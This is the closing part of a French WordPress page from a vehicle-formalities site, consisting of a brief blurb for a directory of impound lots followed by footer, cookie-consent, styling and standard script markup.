<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>annuaire des fourrières</strong> (coordonnéees et horaires d&#8217;ouverture et démarches pour récupérer son véhicule dans les fourrière de France).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2503 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/07/contenu-demarche-vehicule-1.jpg" alt="contenu démarche véhicule" width="245" height="170" /></p>
<p>Le site est mis à jour régulièrement, au rythme de plusieurs articles par semaine. Pour toute remarque concernant le contenu de nos articles ou visant à améliorer l&#8217;expérience des utilisateurs de notre site, n&#8217;hésitez pas à nous contacter. Notre formulaire de contact est accessible à tous via le lien &#8220;<strong>Contact</strong>&#8221; en bas de page. Vous pouvez également laisser des commentaires en bas de chaque article.</p>
<p>&nbsp;</p>
</div>
		</aside>
</div>
	<div class="clearboth"></div>
</div><!-- #content -->


    <footer id="colophon" class="site-footer site-footer-none" role="contentinfo">
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
                <a href="https://demarche-vehicule.com">Retour accueil</a> - <a href="https://demarche-vehicule.com/contact/">Contact</a> - <a href="https://demarche-vehicule.com/plan-site/">plan du site</a> - <a href="https://demarche-vehicule.com/mentions-legales/">mentions legales</a>
                
                                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
	        	
	        	                
	                            
                                	
                	                	
                                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer>    

	
	<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div> <!-- Scroll To Top Button -->
</div> <!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur ce site web pour vous proposer l'expérience la plus pertinente possible, en nous basant sur vos préférences et vos visites. En cliquant sur "Tout accepter", vous consentez à l'utilisation de tous les cookies. Cependant, vous pouvez vous rendre dans "Réglages des cookies" pour choisir les cookies que vous souhaitez accepter et refuser. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Réviser le consentement</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez dessus. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base de notre site internet. Nous utilisons aussi des cookies tiers, pour nous aider à analyser et à comprendre comment vous utilisez ce site. Ces cookies ne seront stockés dans votre navigateur qu'avec votre accord. Vous avez également la possibilité de refuser ces cookies. Mais notez que la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnels" data-toggle="cli-toggle-tab">
								Cookies fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnels" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnels" />
									<label for="wt-cli-checkbox-fonctionnels" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnels">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités comme le partage du contenu du site web sur les réseaux sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Cookies de performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies de performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les principaux indices de performance de ce site. Cela qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytiques" data-toggle="cli-toggle-tab">
								Cookies analytiques							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytiques" class="cli-user-preference-checkbox"  data-id="checkbox-analytiques" />
									<label for="wt-cli-checkbox-analytiques" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies analytiques</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytiques">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment vous, les visiteurs, interagissez avec ce site web. Ces cookies aident à fournir des informations sur les mesures comme le nombre de visiteurs, le taux de rebond, la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitaires" data-toggle="cli-toggle-tab">
								Cookies publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitaires" class="cli-user-preference-checkbox"  data-id="checkbox-publicitaires" />
									<label for="wt-cli-checkbox-publicitaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitaires">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour vous proposer des publicités ciblées et pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour proposer des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres cookies							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres cookies</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Cookies nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement de notre site internet. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.12" id="conica-caroufredSel-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/custom.js?ver=1.3.12" id="conica-custom-js-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints.min.js?ver=1.3.12" id="conica-waypoints-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints-sticky.min.js?ver=1.3.12" id="conica-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/sticky-header.js?ver=1.3.12" id="conica-sticky-header-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/skip-link-focus-fix.js?ver=1.3.12" id="conica-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762981032" id="akismet-frontend-js"></script>

<script type="text/javascript">
var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","07966aa0b4eaaf22"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();
</script>

</body>
</html>